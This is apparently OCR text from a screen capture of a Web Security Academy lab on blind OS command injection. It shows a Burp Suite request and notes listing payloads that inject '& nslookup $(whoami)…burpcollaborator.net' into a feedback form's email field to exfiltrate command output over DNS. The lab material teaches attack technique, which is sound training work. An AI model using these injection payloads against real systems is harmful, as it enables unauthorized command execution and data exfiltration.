 Burp Suite Professional ...
Blind OS command injec...
Burp Collaborator client
● notes.txt - lab-05 - Vis...
09:20 PM
88%
Blind OS command injection with out-of-band data exfiltration - Mozilla Firefox
Web Security Academy:
Lab: Blind OS command
Blind OS command inject
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://acfb1f651edcc37bc03d5ac800320077.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /feedback/submit HTTP/1.1
2 Host:
acfb1f651edcc37bc03d5ac800320077.web-security
-academy.net
3 Cookie: session=
5WCqLzqzvCsqmuWJlVohdYFqYDsIRHEg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 172
10 Origin:
https://acfb1f651edcc37bc03d5ac800320077.web-
security-academy.net
11 Referer:
https://acfb1f651edcc37bc03d5ac800320077.web-
security-academy.net/feedback
12 Te: trailers
13 Connection: close
14
15 csrf=YcOz3tcAjJvulM8rBrw44nioDEUpg9Bt&name=
test&email=test%40test.ca & nslookup
$(whoami).bt82fvhfm8v8bcfri5e1gp72itojc8.burp
collaborator.net &subject=test&message=test
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
INSPECTOR
Search... 0 matches
Done
106 bytes | 244 millis
We
Ac
Cong
Su
Nam
Em
Sub
Mes
Submit feedback Thank you for submitting feedback!
● notes.txt - lab-05 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt ●
notes.txt
1 Lab #5 - Blind OS command injection with out-of-band data exfiltration
2
3 Target Goal - Exploit blind OS command injection to execute whoami
command and exfiltrate output via DNS query to Burp collaborator.
4
5 Analysis:
6
7 & nslookup bt82fvhfm8v8bcfri5e1gp72itojc8.burpcollaborator.net #
8
9 & nslookup `whoami`.bt82fvhfm8v8bcfri5e1gp72itojc8.burpcollaborator.net #
10
11 & nslookup $(whoami).bt82fvhfm8v8bcfri5e1gp72itojc8.burpcollaborator.net #
12
1
1
0 0 15 ✓ plaintext | ✓ notes.txt Ln 11, Col 74 (73 selected) Spaces: 4 UTF-8 LF Plain Text